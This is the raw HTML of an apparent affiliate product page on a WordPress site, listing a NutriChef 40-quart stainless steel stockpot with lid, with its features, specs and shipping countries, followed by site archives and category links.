

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stockpotstainless.org/stockpot-stainless-steel-heavy-duty-188-lid-dishwasher-safe-works-with-induction/
body_size: 18360
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<title>Stockpot Stainless Steel Heavy Duty 18/8 Lid Dishwasher Safe Works with Induction &#8211; Stock Pot Stainless</title>

		<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://stockpotstainless.org/xmlrpc.php">

		<link rel="alternate" type="application/rss+xml" title="Stock Pot Stainless &raquo; Feed" href="https://stockpotstainless.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stock Pot Stainless &raquo; Comments Feed" href="https://stockpotstainless.org/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///stockpotstainless.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nu-bootstrap-css'  href='https:///stockpotstainless.org/wp-content/themes/default/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nu-genericons-css'  href='https:///stockpotstainless.org/wp-content/themes/default/css/genericons.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nu-fonts-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=20131010' type='text/css' media='all' />
<link rel='stylesheet' id='nu-style-css'  href='https:///stockpotstainless.org/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///stockpotstainless.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///stockpotstainless.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///stockpotstainless.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///stockpotstainless.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///stockpotstainless.org/wp-content/themes/default/js/bootstrap.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stockpotstainless.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://stockpotstainless.org/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='How To Properly Clean Stainless Steel Pans Made In Cookware' href='https://stockpotstainless.org/how-to-properly-clean-stainless-steel-pans-made-in-cookware/' />
<link rel='next' title='Buildasoil What Causes Purple Stems Season 4 Faq 2' href='https://stockpotstainless.org/buildasoil-what-causes-purple-stems-season-4-faq-2/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://stockpotstainless.org/stockpot-stainless-steel-heavy-duty-188-lid-dishwasher-safe-works-with-induction/' />
<link rel='shortlink' href='https://stockpotstainless.org/?p=7039' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/dyquvunu.js"></script>
<script type="text/javascript" src="/dosi.js"></script>
	</head>

	<body class="single single-post postid-7039 single-format-standard">

				<div id="site-navigation" class="navbar navbar-default navbar-static-top site-navigation" role="navigation">
			<div class="container">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
				</div>

							</div>
		<!-- #site-navigation --></div>

		<div id="site-header" class="container site-header" role="banner">
			<div class="site-branding">
								<div class="site-title">
					<a href="https://stockpotstainless.org/" title="Stock Pot Stainless" rel="home">
						Stock Pot Stainless					</a>
				</div>
				<div class="site-description"></div>
			</div>
		<!-- #site-header --></div>

		<div id="main" class="container site-content">
	<div class="row">
		<main id="content" class="col-md-8 content-area" role="main">

		
			
<article id="post-7039" class="post-7039 post type-post status-publish format-standard has-post-thumbnail hentry category-stockpot tag-dishwasher tag-duty tag-heavy tag-induction tag-safe tag-stainless tag-steel tag-stockpot tag-works">
		<div class="entry-thumbnail">
		<img width="80" height="71" src="https://stockpotstainless.org/wp-content/pics/Stockpot_Stainless_Steel_Heavy_Duty_18_8_Lid_Dishwasher_Safe_Works_with_Induction_01_jglh.jpg" class="attachment-post-thumbnail wp-post-image" alt="Stockpot_Stainless_Steel_Heavy_Duty_18_8_Lid_Dishwasher_Safe_Works_with_Induction_01_jglh" />	</div>
	
	<header class="entry-header">
		<h1 class="entry-title">Stockpot Stainless Steel Heavy Duty 18/8 Lid Dishwasher Safe Works with Induction</h1>

		<div class="entry-meta">
			<span class="posted-on"><a href="https://stockpotstainless.org/stockpot-stainless-steel-heavy-duty-188-lid-dishwasher-safe-works-with-induction/" title="2:35 pm" rel="bookmark"><time class="entry-date published" datetime="2022-10-18T14:35:19+00:00">October 18, 2022</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://stockpotstainless.org/author/admin/" title="View all posts by admin">admin</a></span></span>
					<!-- .entry-meta --></div>
	<!-- .entry-header --></header>

	<div class="clearfix entry-content">
		<img class="[base64]" src="https://stockpotstainless.org/wp-content/pics/Stockpot_Stainless_Steel_Heavy_Duty_18_8_Lid_Dishwasher_Safe_Works_with_Induction_01_hvfa.jpg" title="Stockpot Stainless Steel Heavy Duty 18/8 Lid Dishwasher Safe Works with Induction" alt="Stockpot Stainless Steel Heavy Duty 18/8 Lid Dishwasher Safe Works with Induction"/>
	
<br/>	 	<br/> 
	

<img class="[base64]" src="https://stockpotstainless.org/wp-content/pics/tusewi.gif" title="Stockpot Stainless Steel Heavy Duty 18/8 Lid Dishwasher Safe Works with Induction" alt="Stockpot Stainless Steel Heavy Duty 18/8 Lid Dishwasher Safe Works with Induction"/>	
<br/> 

 	Stockpot Stainless Steel Heavy Duty 18/8 Lid Dishwasher Safe Works w/ Induction. The NutriChef Stainless Steel Large Cooking Pot w/ lid which is the perfect size for boiling eggs, simmering stocks &#038; soups or making sauces for a large crowd. Great for commercial &#038; home cooking. Offers a stylish &#038; modern design w/ mirror polished exterior &#038; matte polished interior adding an elegant touch that complements your existing cookwares. FOOD-GRADE STAINLESS STEEL: Made of 18/8 non-reactive stainless steel interior which is non-toxic, non-allergic &#038; safe for cooking. Has an impact-bonded base for even heat distribution w/ base thickness of 0.118 &#038; pot. STAINLESS STEEL LID: This large pot for cooking comes w/ stainless steel lid which locks in flavor when cooking. Effectively distributes &#038; retains heat for even cooking w/ 500° F max temperature. Ideal for stews, lobster, soups, corn on the cob, etc. INDUCTION READY: The heavy duty stainless steel stock pot is designed for safe use in electric, gas, induction, ceramic, hot plate &#038; halogen cook tops. Though dishwasher safe, hand washing is highly recommended to preserve the stainless steel shine. INDUCTION READY The heavy duty stainless steel stock pot is designed for safe use in electric, gas, induction, ceramic, hot plate &#038; halogen cook tops. STAINLESS STEEL LID This large pot for cooking comes w/ stainless steel lid which locks in flavor when cooking. US Electrical Standards and Codes with Plug Type for USA and Canada. Customer Service &#038; Feedback. Trust is important to us so we will work with you to guarantee your satisfaction! Thank you for shopping with us! This item is in the category &#8220;Home &#038; Garden\Kitchen, Dining &#038; Bar\Cookware\Saucepans &#038; Stockpots&#8221;. The seller is &#8220;cintags&#8221; and is located in this country: US. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech Republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South Africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi Arabia, United Arab Emirates, Qatar, Kuwait, Bahrain, Republic of Croatia, Malaysia, Brazil, Chile, Colombia, Costa Rica, Dominican Republic, Panama, Trinidad and Tobago, Guatemala, El Salvador, Honduras, Jamaica, Antigua and Barbuda, Aruba, Belize, Dominica, Grenada, Saint Kitts-Nevis, Saint Lucia, Montserrat, Turks and Caicos Islands, Barbados, Bangladesh, Bermuda, Brunei Darussalam, Bolivia, Ecuador, Egypt, French Guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman Islands, Liechtenstein, Sri Lanka, Luxembourg, Monaco, Macau, Martinique, Maldives, Nicaragua, Oman, Peru, Pakistan, Paraguay, Reunion, Vietnam.
 <ul>

<li>Size: 40 Quart</li>
<li>Brand: NutriChef</li>
<li>Other Display Feature: w/ Lid</li>
<li>Additional Feature: Dishwasher Safe</li>
<li>Feature: Heavy Duty</li>
<li>Type: Stockpot</li>
<li>Color: Silver</li>
<li>Material: Stainless Steel</li>
<li>Item Weight: 1.9 Kilograms</li>
<li>Finish Type: Polished</li>
<li>Product Dimensions: 10\</li>
<li>Coating Description: Ceramic</li>
	</ul>	
 
<br/>	

	

<img class="[base64]" src="https://stockpotstainless.org/wp-content/pics/tusewi.gif" title="Stockpot Stainless Steel Heavy Duty 18/8 Lid Dishwasher Safe Works with Induction" alt="Stockpot Stainless Steel Heavy Duty 18/8 Lid Dishwasher Safe Works with Induction"/><br/>	<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://stockpotstainless.org/stockpot-stainless-steel-heavy-duty-188-lid-dishwasher-safe-works-with-induction/" data-a2a-title="Stockpot Stainless Steel Heavy Duty 18/8 Lid Dishwasher Safe Works with Induction"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fstockpotstainless.org%2Fstockpot-stainless-steel-heavy-duty-188-lid-dishwasher-safe-works-with-induction%2F&amp;linkname=Stockpot%20Stainless%20Steel%20Heavy%20Duty%2018%2F8%20Lid%20Dishwasher%20Safe%20Works%20with%20Induction" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fstockpotstainless.org%2Fstockpot-stainless-steel-heavy-duty-188-lid-dishwasher-safe-works-with-induction%2F&amp;linkname=Stockpot%20Stainless%20Steel%20Heavy%20Duty%2018%2F8%20Lid%20Dishwasher%20Safe%20Works%20with%20Induction" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fstockpotstainless.org%2Fstockpot-stainless-steel-heavy-duty-188-lid-dishwasher-safe-works-with-induction%2F&amp;linkname=Stockpot%20Stainless%20Steel%20Heavy%20Duty%2018%2F8%20Lid%20Dishwasher%20Safe%20Works%20with%20Induction" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://stockpotstainless.org/stockpot-stainless-steel-heavy-duty-188-lid-dishwasher-safe-works-with-induction/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			<!-- .entry-content --></div>

	<footer class="entry-footer entry-meta">
								<span class="cat-links">
				<a href="https://stockpotstainless.org/category/stockpot/" rel="category tag">stockpot</a>			</span>
			
						<span class="tags-links">
				<a href="https://stockpotstainless.org/tag/dishwasher/" rel="tag">dishwasher</a>, <a href="https://stockpotstainless.org/tag/duty/" rel="tag">duty</a>, <a href="https://stockpotstainless.org/tag/heavy/" rel="tag">heavy</a>, <a href="https://stockpotstainless.org/tag/induction/" rel="tag">induction</a>, <a href="https://stockpotstainless.org/tag/safe/" rel="tag">safe</a>, <a href="https://stockpotstainless.org/tag/stainless/" rel="tag">stainless</a>, <a href="https://stockpotstainless.org/tag/steel/" rel="tag">steel</a>, <a href="https://stockpotstainless.org/tag/stockpot/" rel="tag">stockpot</a>, <a href="https://stockpotstainless.org/tag/works/" rel="tag">works</a>			</span>
					
			<!-- .entry-meta --></footer>
<!-- #post-7039 --></article>
			
			
		
		<!-- #content --></main>

			<div id="secondary" class="col-sm-4 site-sidebar widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://stockpotstainless.org/">
	<div class="form-group">
		<input type="search" class="form-control" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</div>
	<div class="form-submit">
		<button type="submit" class="search-submit">Search</button>
	</div>
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://stockpotstainless.org/brazilian-made-8-qt-stainless-steel-stock-pot-for-home-chefs/">Brazilian-Made 8-Qt Stainless Steel Stock Pot for Home Chefs</a>
						</li>
					<li>
				<a href="https://stockpotstainless.org/emeril-heavy-5-piece-set-6-qt-stock-pot-3qt-deep-skillet-2-qt-saute-pan-withlids/">Emeril HEAVY 5-Piece Set 6-Qt Stock Pot, 3Qt Deep Skillet, 2 Qt Saute Pan withLids</a>
						</li>
					<li>
				<a href="https://stockpotstainless.org/cook-n-home-stainless-steel-stock-pot-6-pieces-silver-handle/">Cook N Home Stainless Steel Stock Pot 6 Pieces, Silver Handle</a>
						</li>
					<li>
				<a href="https://stockpotstainless.org/100qt-stainless-steel-stockpot-cooking-kitchen-sauce-pot-with-basket-lid-handle-review/">100qt Stainless Steel Stockpot Cooking Kitchen Sauce Pot With Basket LID Handle Review</a>
						</li>
					<li>
				<a href="https://stockpotstainless.org/viking-hard-anodized-nonstick-8-qt-stock-pot-with-lid-black-new-check-pictures/">Viking Hard Anodized Nonstick 8 Qt Stock Pot with Lid Black new check pictures</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://stockpotstainless.org/2026/01/'>January 2026</a></li>
	<li><a href='https://stockpotstainless.org/2025/12/'>December 2025</a></li>
	<li><a href='https://stockpotstainless.org/2025/11/'>November 2025</a></li>
	<li><a href='https://stockpotstainless.org/2025/10/'>October 2025</a></li>
	<li><a href='https://stockpotstainless.org/2025/09/'>September 2025</a></li>
	<li><a href='https://stockpotstainless.org/2025/08/'>August 2025</a></li>
	<li><a href='https://stockpotstainless.org/2025/07/'>July 2025</a></li>
	<li><a href='https://stockpotstainless.org/2025/06/'>June 2025</a></li>
	<li><a href='https://stockpotstainless.org/2025/05/'>May 2025</a></li>
	<li><a href='https://stockpotstainless.org/2025/04/'>April 2025</a></li>
	<li><a href='https://stockpotstainless.org/2025/03/'>March 2025</a></li>
	<li><a href='https://stockpotstainless.org/2025/02/'>February 2025</a></li>
	<li><a href='https://stockpotstainless.org/2025/01/'>January 2025</a></li>
	<li><a href='https://stockpotstainless.org/2024/12/'>December 2024</a></li>
	<li><a href='https://stockpotstainless.org/2024/11/'>November 2024</a></li>
	<li><a href='https://stockpotstainless.org/2024/10/'>October 2024</a></li>
	<li><a href='https://stockpotstainless.org/2024/09/'>September 2024</a></li>
	<li><a href='https://stockpotstainless.org/2024/08/'>August 2024</a></li>
	<li><a href='https://stockpotstainless.org/2024/07/'>July 2024</a></li>
	<li><a href='https://stockpotstainless.org/2024/06/'>June 2024</a></li>
	<li><a href='https://stockpotstainless.org/2024/05/'>May 2024</a></li>
	<li><a href='https://stockpotstainless.org/2024/04/'>April 2024</a></li>
	<li><a href='https://stockpotstainless.org/2024/03/'>March 2024</a></li>
	<li><a href='https://stockpotstainless.org/2024/02/'>February 2024</a></li>
	<li><a href='https://stockpotstainless.org/2024/01/'>January 2024</a></li>
	<li><a href='https://stockpotstainless.org/2023/12/'>December 2023</a></li>
	<li><a href='https://stockpotstainless.org/2023/11/'>November 2023</a></li>
	<li><a href='https://stockpotstainless.org/2023/10/'>October 2023</a></li>
	<li><a href='https://stockpotstainless.org/2023/09/'>September 2023</a></li>
	<li><a href='https://stockpotstainless.org/2023/08/'>August 2023</a></li>
	<li><a href='https://stockpotstainless.org/2023/07/'>July 2023</a></li>
	<li><a href='https://stockpotstainless.org/2023/06/'>June 2023</a></li>
	<li><a href='https://stockpotstainless.org/2023/05/'>May 2023</a></li>
	<li><a href='https://stockpotstainless.org/2023/04/'>April 2023</a></li>
	<li><a href='https://stockpotstainless.org/2023/03/'>March 2023</a></li>
	<li><a href='https://stockpotstainless.org/2023/02/'>February 2023</a></li>
	<li><a href='https://stockpotstainless.org/2023/01/'>January 2023</a></li>
	<li><a href='https://stockpotstainless.org/2022/12/'>December 2022</a></li>
	<li><a href='https://stockpotstainless.org/2022/11/'>November 2022</a></li>
	<li><a href='https://stockpotstainless.org/2022/10/'>October 2022</a></li>
	<li><a href='https://stockpotstainless.org/2022/09/'>September 2022</a></li>
	<li><a href='https://stockpotstainless.org/2022/08/'>August 2022</a></li>
	<li><a href='https://stockpotstainless.org/2022/07/'>July 2022</a></li>
	<li><a href='https://stockpotstainless.org/2022/06/'>June 2022</a></li>
	<li><a href='https://stockpotstainless.org/2022/05/'>May 2022</a></li>
	<li><a href='https://stockpotstainless.org/2022/04/'>April 2022</a></li>
	<li><a href='https://stockpotstainless.org/2022/03/'>March 2022</a></li>
	<li><a href='https://stockpotstainless.org/2022/02/'>February 2022</a></li>
	<li><a href='https://stockpotstainless.org/2022/01/'>January 2022</a></li>
	<li><a href='https://stockpotstainless.org/2021/12/'>December 2021</a></li>
	<li><a href='https://stockpotstainless.org/2021/11/'>November 2021</a></li>
	<li><a href='https://stockpotstainless.org/2021/10/'>October 2021</a></li>
	<li><a href='https://stockpotstainless.org/2021/09/'>September 2021</a></li>
	<li><a href='https://stockpotstainless.org/2021/08/'>August 2021</a></li>
	<li><a href='https://stockpotstainless.org/2021/07/'>July 2021</a></li>
	<li><a href='https://stockpotstainless.org/2021/06/'>June 2021</a></li>
	<li><a href='https://stockpotstainless.org/2021/05/'>May 2021</a></li>
	<li><a href='https://stockpotstainless.org/2021/04/'>April 2021</a></li>
	<li><a href='https://stockpotstainless.org/2021/03/'>March 2021</a></li>
	<li><a href='https://stockpotstainless.org/2021/02/'>February 2021</a></li>
	<li><a href='https://stockpotstainless.org/2021/01/'>January 2021</a></li>
	<li><a href='https://stockpotstainless.org/2020/12/'>December 2020</a></li>
	<li><a href='https://stockpotstainless.org/2020/11/'>November 2020</a></li>
	<li><a href='https://stockpotstainless.org/2020/10/'>October 2020</a></li>
	<li><a href='https://stockpotstainless.org/2020/09/'>September 2020</a></li>
	<li><a href='https://stockpotstainless.org/2020/08/'>August 2020</a></li>
	<li><a href='https://stockpotstainless.org/2020/07/'>July 2020</a></li>
	<li><a href='https://stockpotstainless.org/2020/06/'>June 2020</a></li>
	<li><a href='https://stockpotstainless.org/2020/05/'>May 2020</a></li>
	<li><a href='https://stockpotstainless.org/2020/04/'>April 2020</a></li>
	<li><a href='https://stockpotstainless.org/2020/03/'>March 2020</a></li>
	<li><a href='https://stockpotstainless.org/2020/02/'>February 2020</a></li>
	<li><a href='https://stockpotstainless.org/2020/01/'>January 2020</a></li>
	<li><a href='https://stockpotstainless.org/2019/12/'>December 2019</a></li>
	<li><a href='https://stockpotstainless.org/2019/11/'>November 2019</a></li>
	<li><a href='https://stockpotstainless.org/2019/10/'>October 2019</a></li>
	<li><a href='https://stockpotstainless.org/2019/09/'>September 2019</a></li>
	<li><a href='https://stockpotstainless.org/2019/08/'>August 2019</a></li>
	<li><a href='https://stockpotstainless.org/2019/07/'>July 2019</a></li>
	<li><a href='https://stockpotstainless.org/2019/06/'>June 2019</a></li>
	<li><a href='https://stockpotstainless.org/2019/05/'>May 2019</a></li>
	<li><a href='https://stockpotstainless.org/2019/04/'>April 2019</a></li>
	<li><a href='https://stockpotstainless.org/2019/03/'>March 2019</a></li>
	<li><a href='https://stockpotstainless.org/2019/02/'>February 2019</a></li>
	<li><a href='https://stockpotstainless.org/2019/01/'>January 2019</a></li>
	<li><a href='https://stockpotstainless.org/2018/12/'>December 2018</a></li>
	<li><a href='https://stockpotstainless.org/2018/11/'>November 2018</a></li>
	<li><a href='https://stockpotstainless.org/2018/10/'>October 2018</a></li>
	<li><a href='https://stockpotstainless.org/2018/09/'>September 2018</a></li>
	<li><a href='https://stockpotstainless.org/2018/08/'>August 2018</a></li>
	<li><a href='https://stockpotstainless.org/2018/07/'>July 2018</a></li>
	<li><a href='https://stockpotstainless.org/2018/06/'>June 2018</a></li>
	<li><a href='https://stockpotstainless.org/2018/05/'>May 2018</a></li>
	<li><a href='https://stockpotstainless.org/2018/04/'>April 2018</a></li>
	<li><a href='https://stockpotstainless.org/2018/03/'>March 2018</a></li>
	<li><a href='https://stockpotstainless.org/2018/02/'>February 2018</a></li>
	<li><a href='https://stockpotstainless.org/2018/01/'>January 2018</a></li>
	<li><a href='https://stockpotstainless.org/2017/12/'>December 2017</a></li>
	<li><a href='https://stockpotstainless.org/2017/11/'>November 2017</a></li>
	<li><a href='https://stockpotstainless.org/2017/10/'>October 2017</a></li>
	<li><a href='https://stockpotstainless.org/2017/09/'>September 2017</a></li>
	<li><a href='https://stockpotstainless.org/2017/08/'>August 2017</a></li>
	<li><a href='https://stockpotstainless.org/2017/07/'>July 2017</a></li>
	<li><a href='https://stockpotstainless.org/2017/06/'>June 2017</a></li>
	<li><a href='https://stockpotstainless.org/2017/05/'>May 2017</a></li>
	<li><a href='https://stockpotstainless.org/2017/04/'>April 2017</a></li>
	<li><a href='https://stockpotstainless.org/2017/03/'>March 2017</a></li>
	<li><a href='https://stockpotstainless.org/2017/02/'>February 2017</a></li>
	<li><a href='https://stockpotstainless.org/2017/01/'>January 2017</a></li>
	<li><a href='https://stockpotstainless.org/2016/12/'>December 2016</a></li>
	<li><a href='https://stockpotstainless.org/2016/11/'>November 2016</a></li>
	<li><a href='https://stockpotstainless.org/2016/10/'>October 2016</a></li>
	<li><a href='https://stockpotstainless.org/2016/09/'>September 2016</a></li>
	<li><a href='https://stockpotstainless.org/2016/08/'>August 2016</a></li>
	<li><a href='https://stockpotstainless.org/2016/07/'>July 2016</a></li>
	<li><a href='https://stockpotstainless.org/2016/06/'>June 2016</a></li>
	<li><a href='https://stockpotstainless.org/2016/05/'>May 2016</a></li>
	<li><a href='https://stockpotstainless.org/2016/04/'>April 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-415"><a href="https://stockpotstainless.org/category/10-piece/" >10-piece</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://stockpotstainless.org/category/100-quart/" >100-quart</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://stockpotstainless.org/category/100ltr/" >100ltr</a>
</li>
	<li class="cat-item cat-item-4164"><a href="https://stockpotstainless.org/category/100qt/" >100qt</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://stockpotstainless.org/category/10gal/" >10gal</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://stockpotstainless.org/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://stockpotstainless.org/category/11-pc/" >11-pc</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://stockpotstainless.org/category/12-pc/" >12-pc</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://stockpotstainless.org/category/12-piece/" >12-piece</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://stockpotstainless.org/category/12-quart/" >12-quart</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://stockpotstainless.org/category/12pc/" >12pc</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://stockpotstainless.org/category/12pcs/" >12pcs</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://stockpotstainless.org/category/12qt/" >12qt</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://stockpotstainless.org/category/13-piece/" >13-piece</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://stockpotstainless.org/category/130l1375qt/" >130l1375qt</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://stockpotstainless.org/category/1375qt/" >1375qt</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://stockpotstainless.org/category/13pc/" >13pc</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://stockpotstainless.org/category/142qt/" >142qt</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://stockpotstainless.org/category/1520cw-1/" >1520cw-1</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://stockpotstainless.org/category/16-quart/" >16-quart</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://stockpotstainless.org/category/16qt/" >16qt</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://stockpotstainless.org/category/17-piece/" >17-piece</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://stockpotstainless.org/category/180qt/" >180qt</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://stockpotstainless.org/category/19-quart/" >19-quart</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://stockpotstainless.org/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://stockpotstainless.org/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://stockpotstainless.org/category/20qt/" >20qt</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://stockpotstainless.org/category/220v/" >220v</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://stockpotstainless.org/category/227l/" >227l</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://stockpotstainless.org/category/24-quart/" >24-quart</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://stockpotstainless.org/category/24qt/" >24qt</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://stockpotstainless.org/category/26cm/" >26cm</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://stockpotstainless.org/category/3-ply/" >3-ply</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://stockpotstainless.org/category/30-quart/" >30-quart</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://stockpotstainless.org/category/30cm/" >30cm</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://stockpotstainless.org/category/30gal120qt/" >30gal120qt</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://stockpotstainless.org/category/30pcs/" >30pcs</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://stockpotstainless.org/category/32-35/" >32-35</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://stockpotstainless.org/category/32-quart/" >32-quart</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://stockpotstainless.org/category/32cm/" >32cm</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://stockpotstainless.org/category/32qt/" >32qt</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://stockpotstainless.org/category/33ltr/" >33ltr</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://stockpotstainless.org/category/34cmx3/" >34cmx3</a>
</li>
